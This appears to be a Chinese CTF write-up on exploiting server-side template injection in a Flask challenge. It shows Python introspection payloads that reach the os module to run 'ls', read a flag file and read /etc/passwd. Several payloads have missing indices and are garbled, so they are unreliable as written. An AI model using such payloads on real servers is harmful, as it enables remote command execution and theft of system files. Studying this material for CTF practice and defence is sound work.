

FLASK中config是配置为对象 这里使用这个对象的item方法查看信息

config.items()

查查看所有模块



[].__class__.__base__.__subclasses__()

因为如果执行命令需要os模块 这里os模块是在warnings.catch_warnings模块 先找warnings.catch_warnings模块 为第59个

查看warnings.catch_warnings模块的全局函数 利用到的是func_globals.keys()

[].__class__.__base__.__subclasses__()[].__init__.func_globals.keys()

可以看到 linecache函数,os模块就在其中



查看flag文件所在

().__class__.__bases__[].__subclasses__()[].__init__.func_globals.values()[]['eval']('__import__("os").popen("ls").read()' )

{{].__subclasses__()[]("fl4g").read()}}

读取文件 利用到的是object对象下的file类的read函数

[].__class__.__base__.__subclasses__()[]('/etc/passwd').read()

攻防世界(XCTF)WEB(进阶区)write up(四)的更多相关文章

- 攻防世界(XCTF)WEB(进阶区)write up(三)

挑着做一些好玩的ctf题 FlatScience web2 unserialize3upload1wtf.sh-150ics-04web i-got-id-200 FlatScience 扫出来的lo ...

- 攻防世界(XCTF)WEB(进阶区)write up(一)

cat ics-05 ics-06 lottery Cat XCTF 4th-WHCTF-2017 输入域名 输入普通域名无果 输入127.0.0.1返回了ping码的结果 有可能是命令执行 ...

- 攻防世界(XCTF)WEB(进阶区)write up(二)

国庆就要莫得了 起床刷几道 NewsCenter mfw Training-WWW-Robots NaNNaNNaNNaN-Batman bug NewsCenter search传参那里发现有注 ...

- 攻防世界 ctf web进阶区 unserialize

进入到题目的界面,看到以下源码 构造payload=?code=O:4:"xctf":1:{s:4:"flag";s:3:"111";} 结 ...

- 【攻防世界】 高手进阶区 Recho WP

0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...

- 攻防世界-web-高手进阶区018-easytornado

1.查看主页面 2.查看其他页面,/welcome.txt http://111.198.29.45:39004/file?filename=/welcome.txt&filehash=9ae ...

- 攻防世界-Crypto高手进阶区部分Writeup

1.flag_in_your_hand && flag_in_your_hand1 下载,解压后 打开index文件,直接点击get flag错误,输入其他点击也同样 打开js文件,在 ...

- 攻防世界-WEB-新手练习区

附:|>>>攻防世界-WEB-高手进阶区<<<|

- 攻防世界 Misc 新手练习区 stegano CONFidence-DS-CTF-Teaser Writeup

攻防世界 Misc 新手练习区 stegano CONFidence-DS-CTF-Teaser Writeup 题目介绍 题目考点 隐写术 摩斯密码 Writeup 下载附件是PDF文件打开,研究一 ...

随机推荐

- 如何让C/S应用支持多端(PC、Android、iOS)同时登录?

在C/S架构中,通常是使用 UserID 作为唯一标志来标记每一个用户的,也就是说,对于一个指定的UserID,只能有一个客户端在线. 如果我们开发的系统要支持同帐号多设备同时登录的场景,即需要像微信 ...

- Spring Cloud Eureka 分布式开发之服务注册中心、负载均衡、声明式服务调用实现

介绍 本示例主要介绍 Spring Cloud 系列中的 Eureka,使你能快速上手负载均衡.声明式服务.服务注册中心等 Eureka Server Eureka 是 Netflix 的子模块,它是 ...

- android EditText实现圆弧背景

一.给EditText添加背景,并且4角圆弧 对应的xml 以及样式如下: <EditText android:id="@+id/o_item_num" style=&quo ...

- Math.round(11.5) 等于多少?Math.round(-11.5)等于多少?

结果: 12,-11 原因: Math.round(11.5)的返回值是12,Math.round(-11.5)的返回值是-11.四舍五入的原理是在参数上加0.5然后进行下取整.

- pycharm中报ImportError: libcublas.so.9.0错误的解决方法。

前些天不知为啥cuda不能用了,nvidia-smi也没反应.然后我就重新装了一下cuda.后来使用pycharm远程连接时,居然报错了. ImportError: libcublas.so.9.0: ...

- JavaScript中的this到底是怎样的?

this是困惑JavaScript开发者的一大‘毒瘤’,在开发过程中,但凡用到this的时候,我们都会很头疼,那么这个this在JavaScript中到底是怎么样的?身为一个前端coder,这是一个避 ...

- HTML连载38-内边距属性、外边距属性

一.内边距属性 1.定义:边框和内容之间的距离就是内边距 2.分开写 padding-top:数字px: padding-left:数字px: padding-bottom:数字px: padding ...

- Elastic Stack 笔记(三)Kibana5.6 安装

博客地址:http://www.moonxy.com 一.前言 Kibana 是 Elastic Stack 公司推出的一个针对 Elasticsearch 的开源分析及可视化平台,可以搜索.查看存放 ...

- Hadoop集群常用的shell命令

Hadoop集群常用的shell命令 Hadoop集群常用的shell命令 查看Hadoop版本 hadoop -version 启动HDFS start-dfs.sh 启动YARN start-ya ...

- 《图解HTTP》读后记

看了一遍又一遍…………不如记一下 用做笔记的方式来看,发现了好多之前没发现的知识点.....感觉前几次看了跟没看一样... 1.1HTTP通常被译为超文本传输协议,但这种译法并不严谨.严谨的译名应该为 ...